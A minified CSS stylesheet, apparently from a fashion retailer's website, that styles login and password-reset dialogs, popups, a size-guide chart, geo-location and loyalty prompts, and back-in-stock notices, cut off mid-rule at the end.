.b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body 